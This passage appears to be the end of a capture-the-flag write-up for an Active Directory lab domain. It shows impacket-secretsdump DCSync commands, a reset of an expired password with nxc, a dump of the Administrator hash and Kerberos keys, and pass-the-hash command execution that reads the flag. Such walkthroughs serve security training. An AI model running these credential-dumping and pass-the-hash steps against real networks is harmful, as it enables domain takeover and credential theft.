
attempting to DCsync failed !
1
2
3
4
5
impacket-secretsdump secdojo.lab/D.Dale:'!@p%i&J#iNNo1T2'@10.8.0.101 -just-dc-user administrator
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: SMB SessionError: code: 0xc0000071 - STATUS_PASSWORD_EXPIRED - The user account password has expired.
[*] Cleaning up...
the password has expired, we just need to reset it again :
1
2
3
4
nxc smb 10.8.0.101 -u D.Dale -p '!@p%i&J#iNNo1T2' -M change-password -o NEWPASS=plur1bu5
SMB 10.8.0.101 445 EC2AMAZ-KRL0JA5 [*] Windows 10 / Server 2019 Build 17763 x64 (name:EC2AMAZ-KRL0JA5) (domain:secdojo.lab) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.8.0.101 445 EC2AMAZ-KRL0JA5 [-] secdojo.lab\D.Dale:!@p%i&J#iNNo1T2 STATUS_PASSWORD_EXPIRED
CHANGE-P... 10.8.0.101 445 EC2AMAZ-KRL0JA5 [+] Successfully changed password for D.Dale
and dcsync again :
1
2
3
4
5
6
7
8
9
10
11
impacket-secretsdump secdojo.lab/D.Dale:plur1bu5@10.8.0.101 -just-dc-user administrator
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:785a3624e19ef45cb13db60cc2a23d03:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:f4ef3ad3d35a96218e69f509fcca3afc9e4d575ffa08070c7bb76ff455b86b4b
Administrator:aes128-cts-hmac-sha1-96:8774175c7d17180d54cfd471aa1e624f
Administrator:des-cbc-md5:6297fdc41cae4a04
[*] Cleaning up...
and grab the flag :
1
2
3
4
5
nxc smb 10.8.0.101 -u Administrator -H 785a3624e19ef45cb13db60cc2a23d03 -x 'type C:\Users\Administrator\Desktop\proof.txt'
SMB 10.8.0.101 445 EC2AMAZ-KRL0JA5 [*] Windows 10 / Server 2019 Build 17763 x64 (name:EC2AMAZ-KRL0JA5) (domain:secdojo.lab) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.8.0.101 445 EC2AMAZ-KRL0JA5 [+] secdojo.lab\Administrator:785a3624e19ef45cb13db60cc2a23d03 (Pwn3d!)
SMB 10.8.0.101 445 EC2AMAZ-KRL0JA5 [+] Executed command via wmiexec
SMB 10.8.0.101 445 EC2AMAZ-KRL0JA5 flag_3cc2c1a2_879b_4397_a5d7_05a2d2836f33